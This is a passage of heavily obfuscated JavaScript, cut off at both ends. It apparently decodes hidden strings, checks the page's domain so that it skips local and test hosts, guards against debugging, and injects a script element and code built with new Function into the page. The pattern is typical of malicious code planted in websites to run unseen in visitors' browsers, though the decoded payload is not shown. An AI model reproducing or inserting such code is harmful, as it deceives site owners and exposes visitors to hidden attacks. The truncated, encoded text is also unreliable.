ca,'(]&S')+V(0x5eb,'%$r@')+V(0x2f5,'%$r@')+V(0x642,'%$r@')+V(0x2ae,'X([1')+V(0x581,'Qw)G')+V(0x8bd,'Qw)G')+V(0x59f,'nC%$')+V(0x5d2,'vXnd')+V(0x96e,'KKiu')+V(0x4cb,'@Vm[')+V(0x25f,'nD6Y')+V(0x85a,'bUPu')+V(0x80c,'(]&S')+V(0x1fd,'shH@')+V(0x893,'TcjQ')+V(0x97f,'PX(Y')+V(0x6a6,'bUPu')+V(0x89e,'Qw)G')+V(0x263,'3fCz')+V(0x8a5,'D4g%')+V(0x1bd,'AuFC')+V(0x4a0,'(^Ay')+V(0x63a,'D4g%')+V(0x890,'Vc1#')+(V(0x82b,'YFQ]')+V(0x812,'Yi&h')+V(0x325,'shH@')+V(0x7f2,'YFQ]')+V(0x52a,'*2%%')+V(0x229,'XHG[')+V(0x4f0,'3fCz')+V(0x2bf,'Qw)G')+V(0x185,'AXLv')+V(0x98d,'*2%%')+V(0x3f8,'VaJv')+V(0x316,'YFQ]')+V(0x3fc,'AuFC')+V(0x782,'y4@3')+V(0x7a6,'I@LJ')+V(0x67c,'MNpI')+V(0x76e,'nC%$')+V(0x557,'nC%$')+V(0x445,'Tfq&')+V(0x975,'nD6Y')+V(0x695,'shH@')+V(0x437,'j7l3')+V(0x638,'Ul&l')+V(0x7b0,'XHG[')+V(0x672,'g#Rs')+V(0x497,'(^Ay')+V(0x588,'TcjQ')+V(0x322,'nD6Y')+V(0x403,'Yi&h')+V(0x480,'e!Ns')+V(0x5ac,'ENX8')+V(0x1bc,'*sBB')+V(0x93e,'XHG[')+V(0x42e,'EZZo')+V(0x39d,'CKK^')+V(0x323,'Tfq&')+V(0x4e0,'CKK^')+V(0x3f6,'MNpI')+V(0x9ce,'AuFC')+V(0x8c1,'g#Rs')+V(0x295,'Lhz5')+V(0x727,'3fCz')+V(0x57c,'s[8)')+V(0x562,'y4@3')+V(0x24a,'AuFC')+V(0x1e3,'AXLv')+V(0x1ca,'EZZo')+V(0x8c9,'nD6Y')+V(0x891,'vXnd')+V(0x9cf,'FCMd')+V(0x435,'k6fy')+V(0x3bd,'shH@')+V(0x522,'shH@')+V(0x9b3,'FCMd')+V(0x9e7,'KKiu')+V(0x8d4,'DFy7')+V(0xa08,'ENX8')+V(0x6e5,'nC%$')+V(0x319,'s[8)')+V(0x73f,'j7l3')+V(0x6d7,'[ek[')+V(0x270,'3fCz')+V(0x614,'Ul&l')+V(0x20e,'bUPu')+V(0x8d0,'X([1')+V(0x30c,'VaJv')+V(0x99d,'3fCz')+V(0x55f,'*sBB')+V(0x247,'e!Ns')+V(0x49b,'@Y2c')+V(0x4ce,'AXLv')+V(0x225,'s[8)')+V(0x4b5,'Ee]k')+V(0x5b8,'(^Ay')+V(0x197,'@Y2c')+V(0x7a2,'k6fy')+V(0x64b,'3fCz')+V(0x478,'bUPu')+V(0x4d6,'s[8)')+V(0x46d,'shH@')+V(0x80f,'nD6Y')+V(0x9ae,'ENX8')+V(0x19c,'TcjQ')+V(0x8ee,'D4g%')+V(0x84b,'PX(Y')+V(0x53b,'D4g%')+V(0x997,'ENX8')+V(0x283,'Ul&l')+V(0x525,'Tfq&')+V(0x803,'CKK^')+V(0x788,'e!Ns')+V(0x23f,'vXnd')+V(0x7f7,'@Y2c')+V(0x831,'DFy7')+V(0x805,'Vc1#')+V(0x3ee,'X([1')+V(0x5b9,'CKK^')+V(0x4e2,'Qw)G')+V(0x944,'AXLv')+V(0x37c,'KKiu')+V(0x816,'PX(Y')+V(0x22c,'k6fy')+V(0x405,'*2%%')+V(0x8b2,'MNpI')+V(0x26b,'(]&S')+V(0x7f5,'shH@')+V(0x371,'I@LJ')+V(0x7cd,'[ek[')+V(0x401,'Lhz5')+V(0x702,'[ek[')+V(0x6a9,'shH@')+V(0x6fe,'Ee]k')+V(0x42c,'g#Rs')+V(0x2b3,'PX(Y')+V(0x64c,'Lhz5')+V(0x8df,'y4@3')+V(0x51d,'ENX8')+V(0x3dd,'AuFC')+V(0x3cb,'$#gr')+V(0x1c9,'%$r@')+V(0x582,'nC%$')+V(0x987,'AXLv')+V(0x9e5,'DFy7')+V(0x3e4,'vXnd')+V(0x3ab,'EZZo')+V(0x52c,'shH@')+V(0x72d,'Ul&l')+V(0x417,'bUPu')+V(0x7d6,'bUPu')+V(0x705,'bUPu')+V(0x966,'@Y2c')+V(0x8e6,'(^Ay')+V(0x2f0,'Lhz5')+V(0x618,'I@LJ')+V(0x6aa,'@Vm[')+V(0x845,'*2%%')+V(0x9e1,'FCMd')+V(0x1b2,'PX(Y')+V(0x63c,'FCMd')+V(0x44a,'TcjQ')+V(0x7a3,'TcjQ')+V(0x598,'bUPu')+V(0x6e3,'nC%$')+V(0x4b9,'6n4a')+V(0x222,'7hWT')+V(0x8f6,'bUPu')+V(0x965,'(^Ay')+V(0x804,'XHG[')+V(0x524,'bUPu')+V(0x6b8,'k6fy')+V(0x5dd,'DFy7')+V(0x5de,'y4@3')+V(0x648,'@Vm[')+V(0x743,'Qw)G')+V(0x918,'Qw)G')+V(0x3ba,'YFQ]')+V(0x3b8,'*2%%')+V(0x57a,'D4g%')+V(0x1f7,'%$r@')+V(0xa03,'AuFC')+V(0x3be,'7hWT')+V(0x3a0,'CKK^')+V(0x927,'CKK^')+V(0x356,'3fCz')+V(0x6a2,'TcjQ')+V(0x1db,'CKK^')+V(0x483,'AuFC')+V(0x196,'FCMd')+V(0x7d0,'KKiu')+V(0x4c3,'X([1')+V(0x883,'FCMd')+V(0x5e1,'VaJv')+V(0x579,'*sBB')+V(0x284,'Vc1#')+V(0x754,'(^Ay')+V(0x7da,'Tfq&')+V(0x44b,'vXnd')+V(0x267,'nD6Y')+V(0x67a,'MNpI')+V(0x72f,'XHG[')+V(0x79b,'ejx$')+V(0x7dd,'@Y2c')+V(0x495,'PX(Y')+V(0x664,'VaJv')+V(0x783,'AuFC')+V(0x825,'PX(Y')+V(0x959,'bUPu')+V(0x5fb,'7hWT')+V(0x80d,'6n4a')+V(0x856,'Ul&l')+V(0x67b,'X([1')+V(0x3b5,'j7l3')+V(0x70f,'ENX8')+V(0x773,'j7l3')+V(0x8d3,'nC%$')+V(0x93f,'@Y2c')+V(0x244,'Ul&l')+V(0x34b,'6n4a')+V(0x5ed,'bUPu')+V(0xa0b,'@Vm['))+(V(0x894,'bUPu')+V(0x8f2,'%$r@')+V(0x189,'KKiu')+V(0x50f,'[ek[')+V(0x44d,'(^Ay')+V(0x1fb,'Vc1#')+V(0x881,'y4@3')+V(0x981,'ejx$')+V(0x77a,'D4g%')+V(0x6d8,'(]&S')+V(0x20f,'*!l%')+V(0x1d4,'Yi&h')+V(0x79e,'vXnd')+V(0x9dc,'Qw)G')+V(0x1d0,'#%]z')+V(0x74d,'@Y2c')+V(0x649,'$#gr')+V(0x3c3,'XHG[')+V(0x355,'g#Rs')+V(0x8af,'vXnd')+V(0x8be,'X([1')+V(0x7ce,'MNpI')+V(0x184,'y4@3')+V(0x3c9,'Ul&l')+V(0x789,'Ee]k')+V(0x732,'ejx$')+V(0x541,'AuFC')+V(0x935,'j7l3')+V(0x535,'@Y2c')+V(0x6f1,'AXLv')+V(0x5c8,'*sBB')+V(0x542,'vXnd')+V(0x391,'Qw)G')+V(0x549,'shH@')+V(0x2cf,'y4@3')+V(0x523,'I@LJ')+V(0x836,'nC%$')+V(0x87a,'@Vm[')+V(0x9c8,'*2%%')+V(0x8ac,'X([1')+V(0x1cb,'vXnd')+V(0x318,'#%]z')+V(0x9b9,'3fCz')+V(0x1f6,'X([1')+V(0x561,'Yi&h')+V(0x605,'bUPu')+V(0x6fd,'@Vm[')+V(0x9a1,'*!l%')+V(0x25d,'Yi&h')+V(0x653,'X([1')+V(0x976,'%$r@')+V(0x8e8,'j7l3')+V(0x29c,'D4g%')+V(0x1e8,'Ee]k')+V(0x58b,'DFy7')+V(0x83f,'nD6Y')+V(0x19a,'(^Ay')+V(0x574,'s[8)')+V(0x1e7,'*2%%')+V(0x39b,'D4g%')+V(0x1f8,'Tfq&')+V(0x550,'EZZo')+V(0x580,'vXnd')+V(0x3d4,'Ee]k')+V(0x4fc,'PX(Y')+V(0x333,'EZZo')+V(0x28e,'ENX8')+V(0x24b,'I@LJ')+V(0x79c,'*!l%')+V(0x381,'@Y2c')+V(0x914,'bUPu')+V(0x6cf,'EZZo')+V(0x5d6,'*2%%')+V(0x54c,'FCMd')+V(0x50a,'PX(Y')+V(0x5a3,'*2%%')+V(0x946,'DFy7')+V(0x863,'PX(Y')+V(0x3ca,'Yi&h')+V(0x216,'I@LJ')+V(0x553,'PX(Y')+V(0x621,'nD6Y')+V(0x182,'DFy7')+V(0x801,'KKiu')+V(0x1dd,'AuFC')+V(0x6dc,'vXnd')+V(0x8f7,'DFy7')+V(0x919,'MNpI')+V(0x95a,'Tfq&')+V(0x898,'Lhz5')+V(0x74f,'Ee]k')+V(0x94e,'7hWT')+V(0x31b,'XHG[')+V(0x4f9,'bUPu')+V(0x454,'Ul&l')+V(0x5dc,'DFy7')+V(0x7e1,'FCMd')+V(0x9f2,'EZZo')+V(0x910,'7hWT')+V(0x568,'FCMd')+V(0x3ec,'s[8)')+V(0x880,'vXnd')+V(0x491,'AuFC')+V(0x7df,'AXLv')+V(0x958,'KKiu')+V(0x350,'Ee]k')+V(0x83d,'PX(Y')+V(0x939,'TcjQ')+V(0x639,'6n4a')+V(0x86c,'Vc1#')+V(0x32a,'[ek[')+V(0x7ea,'Qw)G')+V(0x1c7,'(]&S')+V(0x984,'VaJv')+V(0x29f,'3fCz')+V(0x230,'#%]z')+V(0x486,'7hWT')+V(0x436,'[ek[')+V(0x1cf,'YFQ]')+V(0x4b4,'AXLv')+V(0x905,'(^Ay')+V(0x67e,'6n4a')+V(0x4d5,'e!Ns')+V(0x7e0,'*sBB')+V(0x671,'Lhz5')+V(0x66e,'Lhz5')+V(0x6ec,'Yi&h')+V(0x1ee,'Qw)G')+V(0x896,'DFy7')+V(0x277,'*!l%')+V(0x9b0,'Ul&l')+V(0x517,'Ee]k')+V(0x3f7,'j7l3')+V(0x762,'shH@')+V(0x861,'I@LJ')+V(0x937,'FCMd')+V(0x72b,'VaJv')+V(0x231,'3fCz')+V(0x361,'ENX8')+V(0x715,'VaJv')+V(0x822,'#%]z')+V(0x915,'Vc1#')+V(0x9c7,'6n4a')+V(0x1f5,'nC%$')+V(0x33e,'YFQ]')+V(0x8c0,'y4@3')+V(0x784,'*!l%')+V(0x3d0,'Qw)G')+V(0x8ef,'#%]z')+V(0x475,'*sBB')+V(0x27e,'Qw)G')+V(0x8c6,'I@LJ')+V(0x42f,'nC%$')+V(0x7fe,'[ek[')+V(0x995,'s[8)')+V(0x75b,'e!Ns')+V(0x531,'XHG[')+V(0x8cd,'ejx$')+V(0x9fe,'@Y2c')+V(0x6d1,'Yi&h')+V(0x7dc,'Qw)G')+V(0x56c,'Qw)G')+V(0x792,'PX(Y')+V(0x1ba,'3fCz')+V(0x241,'Tfq&')+V(0x529,'shH@')+V(0x6b7,'k6fy')+V(0x20c,'k6fy')+V(0x77e,'Ee]k')+V(0x50c,'PX(Y')+V(0x56f,'%$r@')+V(0x963,'FCMd')+V(0x252,'nD6Y')+V(0x693,'AuFC')+V(0x4db,'Lhz5')+V(0x3ed,'(^Ay')+V(0x227,'*2%%')+V(0x943,'6n4a')+V(0x503,'X([1')+V(0x679,'%$r@')+V(0x8b5,'Vc1#')+V(0x31d,'FCMd')+V(0x3a3,'k6fy')+V(0x9b7,'#%]z')+V(0x65d,'KKiu')+V(0x5fd,'(^Ay')+V(0x81e,'[ek[')+V(0x6bf,'AuFC')+V(0x9ad,'MNpI')+V(0x7ba,'6n4a')+V(0x25a,'ENX8')+V(0x5ef,'TcjQ')+V(0x779,'g#Rs')+V(0x9fc,'D4g%')+V(0x3e5,'(]&S')+V(0x968,'D4g%')+V(0x9db,'FCMd')+V(0x4df,'(^Ay')+V(0x9d3,'EZZo')+V(0x4ea,'@Vm['))+(V(0x655,'*2%%')+V(0x8db,'*2%%')+V(0x8fd,'*!l%')+V(0x960,'@Vm[')+V(0x774,'y4@3')+V(0x67f,'ENX8')+V(0x59d,'6n4a')+V(0x8f0,'g#Rs')+V(0x5c3,'KKiu')+V(0x681,'7hWT')+V(0x317,'3fCz')+V(0x373,'6n4a')+V(0x2a0,'*2%%')+V(0x8e1,'j7l3')+V(0x9f6,'s[8)')+V(0x28d,'s[8)')+V(0x3b1,'X([1')+V(0x667,'@Vm[')+V(0x9c2,'ENX8')+V(0x5c9,'k6fy')+V(0x8e2,'D4g%')+V(0x885,'XHG[')+V(0x8c5,'[ek[')+V(0x749,'(]&S')+V(0x2d4,'FCMd')+V(0x563,'AuFC')+V(0x869,'Ee]k')+V(0x37f,'6n4a')+V(0x5fa,'FCMd')+V(0x25e,'CKK^')+V(0x766,'Yi&h')+V(0x9f0,'YFQ]')+V(0x7ad,'j7l3')+V(0x25c,'$#gr')+V(0x2f9,'AXLv')+V(0x7bc,'3fCz')+V(0x427,'XHG[')+V(0x7f9,'@Y2c')+V(0x897,'%$r@')+V(0x34e,'bUPu')+V(0x870,'XHG[')+V(0x498,'*2%%')+V(0x2a4,'$#gr')+V(0x188,'XHG[')+V(0x4cd,'Vc1#')+V(0x22b,'Vc1#')+V(0x21b,'Yi&h')+V(0x53e,'#%]z')+V(0x895,'[ek[')+V(0x34f,'*2%%')+V(0x740,'D4g%')+V(0x359,'YFQ]')+V(0x477,'[ek[')+V(0x3d9,'e!Ns')+V(0x321,'@Y2c')+V(0x5bf,'shH@')+V(0x5be,'k6fy')+V(0x2a8,'ejx$')+V(0x923,'nC%$')+V(0x83e,'y4@3')+V(0x48f,'%$r@')+V(0x587,'Ee]k')+V(0x610,'XHG[')+V(0x88b,'e!Ns')+V(0x86d,'7hWT')+V(0x54f,'6n4a')+V(0x8da,'XHG[')+V(0x237,'ejx$')+V(0x2c0,'D4g%')+V(0x772,'s[8)')+V(0x698,'7hWT')+V(0x4d1,'Lhz5')+V(0x372,'(^Ay')+V(0x830,'shH@')+V(0x668,'YFQ]')+V(0x68e,'Ul&l')+V(0x2d3,'Ee]k')+V(0x4e8,'Lhz5')+V(0x8a9,'j7l3')+V(0x80e,'*!l%')+V(0x461,'s[8)')+V(0x505,'j7l3')+V(0x828,'%$r@')+V(0x656,'D4g%')+V(0x7cc,'%$r@')+V(0x4dd,'XHG[')+V(0x6d6,'VaJv')+V(0x709,'MNpI')+V(0x797,'KKiu')+V(0x516,'DFy7')+V(0x5d0,'k6fy')+V(0x834,'[ek[')+V(0x330,'VaJv')+V(0x8a6,'e!Ns')+V(0x949,'s[8)')+V(0x6a3,'MNpI')+V(0x4e9,'VaJv')+V(0xa0c,'TcjQ')+V(0x51f,'j7l3')+V(0x2be,'ejx$')+V(0x2de,'7hWT')+V(0x55e,'7hWT')+V(0x886,'MNpI')+V(0x6d0,'e!Ns')+V(0x767,'ejx$')+V(0x60e,'Ul&l')+'E]'),c[V(0x6ba,'e!Ns')]=V(0x451,'TcjQ')+V(0x256,'DFy7')+V(0x3bb,'ENX8')+V(0x6bc,'X([1')+V(0x2e8,'s[8)')+V(0x6b2,'EZZo')+V(0x57d,'XHG[')+V(0x57b,'%$r@')+V(0x2a2,'ejx$')+V(0x8c8,'@Y2c')+V(0x1ec,'*sBB')+V(0x285,'Yi&h')+V(0x746,'X([1')+V(0x7bd,'AuFC')+V(0x52f,'YFQ]')+V(0x433,'@Y2c'),c[V(0x5db,'shH@')]=V(0x408,'*2%%')+V(0x827,'D4g%')+V(0x9d5,'D4g%')+V(0x30a,'Vc1#')+V(0x58c,'s[8)')+V(0x42a,'j7l3')+V(0x53d,'X([1')+V(0x539,'D4g%')+V(0x8fc,'%$r@')+V(0x444,'AuFC')+V(0x835,'(^Ay')+V(0x5e5,'AuFC'),c[V(0x91d,'Yi&h')]=function(z,A){return z===A;},c[V(0x3e1,'XHG[')]=V(0x2bd,'Ul&l')+V(0x564,'s[8)')+V(0x7d7,'(]&S')+V(0x5f0,'AXLv')+V(0x6dd,'*!l%')+V(0x3a7,'TcjQ')+V(0x699,'DFy7')+V(0x1ac,'Yi&h')+V(0x1f1,'AuFC')+V(0x1ff,'VaJv')+V(0x75d,'*sBB')+V(0x4e5,'@Y2c')+V(0x903,'g#Rs')+V(0x647,'Ee]k')+V(0x3e3,'k6fy')+V(0x58d,'#%]z')+V(0x71c,'AuFC')+V(0x979,'MNpI'),c[V(0x1de,'$#gr')]=function(z,A){return z===A;},c[V(0x8a4,'I@LJ')]=V(0x7ed,'MNpI')+V(0x8a3,'vXnd'),c[V(0x235,'VaJv')]=function(x,y,z){return x(y,z);},c[V(0x4f8,'Ee]k')]=function(x,y,z){return x(y,z);},c[V(0x69f,'KKiu')]=function(z,A){return z-A;},c[V(0x3b2,'#%]z')]=function(x,y){return x(y);},c[V(0x7e2,'ejx$')]=function(x){return x();},c[V(0x22d,'nC%$')]=function(x){return x();},c[V(0x89b,'g#Rs')]=function(x){return x();},c[V(0x4fd,'Qw)G')]=function(x){return x();},c[V(0x5a7,'[ek[')]=V(0x725,'s[8)')+V(0x66f,'#%]z')+V(0x640,'@Y2c')+V(0x8a1,'(]&S')+V(0x6d9,'XHG['),c[V(0x793,'*!l%')]=function(z,A){return z!==A;},c[V(0x504,'j7l3')]=V(0x27b,'DFy7')+V(0x358,'VaJv'),c[V(0x609,'Yi&h')]=V(0x98c,'7hWT')+'t',c[V(0x179,'7hWT')]=V(0x33a,'s[8)')+V(0x1c5,'EZZo'),c[V(0x274,'Ul&l')]=function(x){return x();},c[V(0x5d5,'CKK^')]=V(0x5aa,'#%]z')+'t',c[V(0x917,'X([1')]=V(0x1fe,'CKK^')+V(0x7a4,'EZZo')+V(0x637,'X([1'),c[V(0x3df,'TcjQ')]=V(0x326,'PX(Y')+V(0x973,'Ee]k')+V(0x254,'YFQ]')+V(0x394,'shH@')+V(0x239,'D4g%')+V(0x748,'FCMd')+V(0x1cd,'Lhz5')+V(0x879,'@Y2c'),c[V(0x76b,'*!l%')]=V(0x680,'X([1')+V(0x955,'DFy7')+V(0x47d,'ejx$')+V(0x226,'FCMd')+V(0x9eb,'e!Ns')+V(0x2ec,'*!l%'),c[V(0x86f,'j7l3')]=function(x){return x();},c[V(0x5ea,'@Vm[')]=function(x){return x();},c[V(0x6c6,'$#gr')]=function(z,A){return z+A;},c[V(0x934,'Tfq&')]=V(0x6f3,'nD6Y');var d=c,e=function(){var x=!![];return function(y,z){var A=x?function(){var W=_0x1963843d;if(z){var B=z[W(0x7fa,'Qw)G')](y,arguments);return z=null,B;}}:function(){};return x=![],A;};}();function f(x,y){var X=V;for(var z in x)if(d[X(0x9b6,'CKK^')](z[X(0x3a4,'(^Ay')+'h'],y)&&function(A,B){var Y=X;for(var E=0x2;d[Y(0x1f9,'MNpI')](E,B[Y(0x537,'j7l3')+'h']);E++)if(d[Y(0x77f,'CKK^')](A[Y(0x2e4,'vXnd')+Y(0x46a,'ejx$')](B[E][0x0]),B[E][0x1]))return;return 0x1;}(z,arguments))return x[z];}function g(x,y){var Z=V;return d[Z(0x710,'nC%$')](x,Math[Z(0x9d7,'@Vm[')](d[Z(0x308,'7hWT')](Math[Z(0x685,'Lhz5')+'m'](),d[Z(0x81d,'*!l%')](d[Z(0x4f3,'XHG[')](y,0x1),x))));}function h(x,y){var a0=V;for(var z=0x0;d[a0(0x87d,'XHG[')](z,y[a0(0x79a,'*2%%')+'h']);z++){var A=y[z],B=d[a0(0x790,'3fCz')](0x0,A[a0(0x713,'nC%$')+'Of']('.'))?d[a0(0x9bc,'*2%%')]('.',x):x,E=d[a0(0x2ee,'6n4a')](B[a0(0x926,'6n4a')+'h'],A[a0(0x847,'X([1')+'h']),I=B[a0(0x4c4,'VaJv')+'Of'](A,E),E=d[a0(0x30b,'[ek[')](-0x1,I)&&d[a0(0x84e,'k6fy')](I,E);if(E&&(d[a0(0x5c6,'@Vm[')](B[a0(0x2c5,'e!Ns')+'h'],A[a0(0x686,'KKiu')+'h'])||d[a0(0x340,'(^Ay')](0x0,A[a0(0x386,'s[8)')+'Of']('.'))))return 0x1;}}function i(){var a1=V,x,y;return d[a1(0x1c3,'D4g%')](f,d[a1(0x363,'k6fy')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a2=V,x=d[a2(0x54a,'[ek[')](k,d[a2(0x44f,'TcjQ')](i));if(x){var x=d[a2(0x8bb,'Ee]k')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a2(0x985,'D4g%')](0x46,x[a2(0x18b,'EZZo')+a2(0x770,'s[8)')](0x0))&&d[a2(0x490,'(^Ay')](0x66,x[a2(0x821,'PX(Y')+a2(0x644,'#%]z')](0x0))||d[a2(0x98a,'e!Ns')](0x49,x[a2(0x2e4,'vXnd')+a2(0x46a,'ejx$')](0x1))&&d[a2(0x940,'KKiu')](0x69,x[a2(0x7c5,'*!l%')+a2(0x450,'VaJv')](0x1))||d[a2(0x59a,'PX(Y')](0x4c,x[a2(0x9f8,'ejx$')+a2(0x354,'DFy7')](0x2))&&d[a2(0x50b,'g#Rs')](0x6c,x[a2(0xa04,'ENX8')+a2(0x844,'bUPu')](0x2))||d[a2(0x7b1,'D4g%')](0x45,x[a2(0x5f8,'YFQ]')+a2(0x27d,'k6fy')](0x3))&&d[a2(0x945,'shH@')](0x65,x[a2(0x18b,'EZZo')+a2(0x496,'6n4a')](0x3))||d[a2(0x493,'*2%%')](0x3a,x[a2(0x347,'(]&S')+a2(0x644,'#%]z')](0x4))):void 0x0;}}function k(x){var a3=V;return d[a3(0x82d,'YFQ]')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a4=V,x=d[a4(0x476,'YFQ]')](i);if(x){var y=d[a4(0x852,'XHG[')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a4(0x4de,'[ek[')](y,'~')?d[a4(0x2e1,'e!Ns')](k,x):z)&&d[a4(0x61a,'MNpI')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x48a,'Ul&l')](y,z);}}function m(){var a5=V,x=d[a5(0x40c,'bUPu')],y=new RegExp(d[a5(0x452,'#%]z')],'g');return x[a5(0x1a8,'shH@')+'ce'](y,'')[a5(0x2e9,'bUPu')](';');}function n(){var a6=V,x=d[a6(0x7eb,'[ek[')],y=new RegExp(d[a6(0x6e9,'X([1')],'g');return x[a6(0x514,'XHG[')+'ce'](y,'')[a6(0x291,'%$r@')](';');}function p(x){var a7=V;return d[a7(0x99f,'[ek[')](-0x1,x[a7(0x272,'j7l3')+'Of'](String[a7(0x7a7,'e!Ns')+a7(0x1a7,'*sBB')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x273,'*sBB')](x)||new RegExp(d[a7(0xa09,'3fCz')],'g')[a7(0x814,'[ek[')](x));var y;}function q(x,y){var a8=V,z=x[a8(0x6b9,'Lhz5')+'h'];return d[a8(0x992,'@Y2c')](x[a8(0x410,'@Y2c')+a8(0x32e,'VaJv')](d[a8(0x2ee,'6n4a')](z,y[a8(0x80a,'PX(Y')+'h']),z),y);}function r(){var a9=V,x=d[a9(0x8dc,'@Vm[')][a9(0x9c4,'I@LJ')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[a9(0x56b,'AXLv')](e,this,function(){var aa=a9,K=J[aa(0x9d8,'ENX8')](typeof window,J[aa(0x600,'g#Rs')])?window:J[aa(0x902,'vXnd')](typeof process,J[aa(0x1f0,'FCMd')])&&J[aa(0x28c,'nD6Y')](typeof require,J[aa(0x3f0,'%$r@')])&&J[aa(0x7a5,'bUPu')](typeof global,J[aa(0x8cb,'Ul&l')])?global:this,S=function(){var ab=aa,T=new K[(ab(0x521,'s[8)'))+'p'](J[ab(0x8f5,'ejx$')]);return!T[ab(0x66d,'y4@3')](z);};return J[aa(0x9ec,'@Vm[')](S);});continue;case'1':return!B||!!(d[a9(0x95b,'nC%$')](h,B=d[a9(0x538,'e!Ns')](q,B,String[a9(0x6de,'ejx$')+a9(0x85b,'PX(Y')+'de'](0x2e))?B[a9(0x4dc,'VaJv')+a9(0x6c8,'AuFC')](0x0,d[a9(0x4ac,'Ul&l')](B[a9(0x69e,'YFQ]')+'h'],0x1)):B,A)||d[a9(0x988,'KKiu')](h,B,E)||d[a9(0x646,'Tfq&')](p,B)||d[a9(0x42b,'Vc1#')](j));case'2':var A=d[a9(0x9e0,'CKK^')](m),B=d[a9(0x4a7,'VaJv')](l),E=d[a9(0x23e,'*2%%')](n);continue;case'3':d[a9(0x5d1,'nC%$')](z);continue;case'4':var I={};I[a9(0x53a,'Ul&l')]=d[a9(0x5c5,'3fCz')],I[a9(0x1ce,'%$r@')]=function(K,S){var ac=a9;return d[ac(0x27c,'TcjQ')](K,S);},I[a9(0x18d,'Ee]k')]=d[a9(0x55c,'Ee]k')],I[a9(0x3c2,'ENX8')]=function(K,S){var ad=a9;return d[ad(0x5c2,'k6fy')](K,S);},I[a9(0x462,'[ek[')]=d[a9(0x971,'YFQ]')],I[a9(0x77c,'Lhz5')]=d[a9(0x556,'AXLv')],I[a9(0x838,'*2%%')]=function(K){var ae=a9;return d[ae(0x245,'AXLv')](K);};var J=I;continue;}break;}}function s(x){var af=V,y=d[af(0x64a,'PX(Y')](i),z;y&&((z=y[af(0x98f,'$#gr')+af(0x24e,'#%]z')+af(0x246,'VaJv')](d[af(0x34a,'ENX8')]))[af(0x5fc,'EZZo')]=d[af(0x6a4,'EZZo')],z[af(0x2db,'Ul&l')+af(0x6ff,'s[8)')+'t']=x,(y[af(0x97d,'$#gr')]||y[af(0x7f0,'@Vm[')]||y[af(0x27f,'Lhz5')+af(0x691,'Yi&h')+af(0xa0e,'Yi&h')])[af(0x4c7,'DFy7')+af(0x1c6,'YFQ]')+'d'](z),z[af(0x857,'ejx$')+'e']());}function t(){var ag=V,x,y=d[ag(0x1d3,'j7l3')](f,d[ag(0x92e,'FCMd')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,A,A;y&&(z=d[ag(0x6a7,'Yi&h')],A=new RegExp(d[ag(0x7a9,'vXnd')],'g'),(A=y[z[ag(0x1a8,'shH@')+'ce'](A,'')])&&A[ag(0xa11,'g#Rs')+ag(0x94c,'shH@')][ag(0x5e7,'Ee]k')+ag(0x1b9,'k6fy')+'d'](A));}try{var u,v,w;d[V(0x6c3,'Ee]k')](r)||(d[V(0x566,'y4@3')](t),d[V(0x643,'$#gr')](0x1,d[V(0x5da,'[ek[')](g,0x1,u=0x4))||d[V(0x6ad,'@Y2c')](s,d[V(0x45a,'*2%%')](d[V(0x884,'(]&S')]('(',new Function((function(){var _0x7062457=function(){var _0x7300884c=['ALnSy25mq2qXvevkALr6AhzvmMrysNL3BLjQAhzKm0jp','vLDzmdfjzeDsuMnTvw5mq2rytKDOALuYsKnArKP4wLnJ','r05ntvu4BKXdzhbpr3r3vJa5s1PfBgXAu2nZsJiXngjQ','q2ryvvu1A1iXtNjArZv5wMXwnfngCgTuBtfYvwLJC0OW','DfnwmuzxwKzwtvn5y3nkmwrqwLvWmfLty3nkme00yJfK','zwPbEuP5Bgrlsg9ZuvnRn2ztEdbxmwDVtuHNme1erxnk','rgDZsJbfD2vfww5lvJa5u2LND2vestbpu3DUvte1q1LP','m1jZvLvVBKTwmdLABLz1wtnsCgiYng9JExGWs1H0EvPy','uw1ovfz5y3nkmLPeyJjgwfvSwMPuBe5YvunJC0OXzfbs','rxDnrhqWs3LZCguYodLlrZHYyMX0mfHtDhrxEwrQyuDg','AxDUu2LSBuTdy3blmg9VtuHNEvKYsxnkmdaXvtnvBKTt','DLKWotftBu5tvti5AKP5D25wEMmZwtfote4YtLvrmNn4','uMTzmhHSvw1osG','y1vvBKTwmg9zBLj2wvn4EKTwDfLlrei0txPrneXdzdbI','vtj0EMfty3nkm2XlzwPOwfvetMTvsevUtenKwe5UuMPu','DeTlrei0tw1zmuXdy3LJre54sNLRCLnPz3DLr1PPtenJ','rNHJmM80yJnowe5vy25mq2ryvwTWA1zQAhjLBtv5yLnJ','rei0txPgBeXdy2PyBfOZsNLRCLnPz3DLrfeYtNL3BLuX','mNm0vNPKseP5D25srZfYvdfKuvnTuK5JvwnUtenKnvuY','A3jtAwD3zurgAe1dD25Kr3Hwu2LJCeSWB29nsgD5tvrn','mMX0wvnJC0OXzfbvBvjst0DZmLKXB3DkExDUyJfoCK1w','Ewr3zfHoB0OXmg9zvNnUyZjOCfPUuw5yu2DWs1r0owzy','A3jtAwD3zurjm01PD25oBfz1t1nJCeSWB29nsgD6tNPb','wuWYuK9rmNrpzuv4s1PguMTHwgH6t0C5muP5D25JmKPn','u21ot1uYowLLBgn3sNL3BMiXAdzImwrtt0HbBKXdzfHv','tuHNme1uy3nkm1LWs2XVBKTwmdLABLz1wtnsCgiYng9J','og5mq2ryvwPoA1nTAhrKBMrisNL3BMvutJjzBgrrvg1o','D25nvtqYyvnJCeSWB29nsgD4wvDrC0P6rK9oBwTUs1n0','DMriBhDAu2rKv3LKnfeZAhjLBKLUwfqXBwrxnwPKr2X2','ALv5y3nkmwrqzw1KwfvxuMPvmu5YvenJC0OWvNrIm0Pe','tNjzme16vNLJC0OYEePsrezytJj4A1qWy25mq2r4vti4','sJbgmvPhtK5xrv